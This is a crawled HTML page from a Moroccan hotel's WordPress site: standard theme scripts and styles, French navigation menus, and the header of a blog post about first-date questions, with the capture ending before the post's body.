

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laluna.ma/womens-day-top-methods-for-the-best-first-date-queries/
body_size: 22063
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Women&rsquo;s Day &#8212; Top Methods for the Best First Date Queries &#8211; HôTEL LA LUNA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux" href="https://www.laluna.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Flux des commentaires" href="https://www.laluna.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HôTEL LA LUNA &raquo; Women&rsquo;s Day &#8212; Top Methods for the Best First Date Queries Flux des commentaires" href="https://www.laluna.ma/womens-day-top-methods-for-the-best-first-date-queries/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laluna.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=abf3addbd3a023f0f56da8b2171b304f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laluna.ma/wp-includes/css/dist/block-library/style.min.css?ver=abf3addbd3a023f0f56da8b2171b304f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.laluna.ma/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.laluna.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laluna.ma/wp-json/wp/v2/posts/1275" /><link rel="canonical" href="https://www.laluna.ma/womens-day-top-methods-for-the-best-first-date-queries/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fwomens-day-top-methods-for-the-best-first-date-queries%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laluna.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laluna.ma%2Fwomens-day-top-methods-for-the-best-first-date-queries%2F&#038;format=xml" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laluna.ma/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1275 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.laluna.ma/" rel="home" >HôTEL LA LUNA</a></p>
			
				<p class="site-description">
				hôtel la Luna beni mellal			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://www.laluna.ma/chambres/" aria-haspopup="true" aria-expanded="false">Chambres</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Chambres</button></li>
	<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.laluna.ma/suite-junior/">Suite Junior</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.laluna.ma/suite-senior/">Suite Senior</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.laluna.ma/chambre-double/">Chambre Double</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.laluna.ma/chambre-triple/">Chambre Familier</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://www.laluna.ma/services/" aria-haspopup="true" aria-expanded="false">Services</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Services</button></li>
	<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://www.laluna.ma/services/#service">Services</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.laluna.ma/services/#visiter">Circuit Touristique</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.laluna.ma/services/#activites">Activitès</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.laluna.ma/?reservation">Réservation</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.laluna.ma/galerie/">Galerie</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.laluna.ma/contact/">Contact</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.laluna.ma/blog/">Blog</a></li>
<li id="menu-item-841-en" class="lang-item lang-item-16 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-841-en"><a href="https://www.laluna.ma/language/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-1212"><a rel="privacy-policy" href="https://www.laluna.ma/">Accueil</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Plus" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Retour
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1275" class="post-1275 post type-post status-publish format-standard hentry category-non-classe entry">
		<header class="entry-header">
		
<h1 class="entry-title">Women&rsquo;s Day &#8212; Top Methods for the Best First Date Queries</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/womens-day-top-methods-for-the-best-first-date-queries/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T01:00:00+01:00">13 février 2023</time></a></span>	<span class="comment-count">
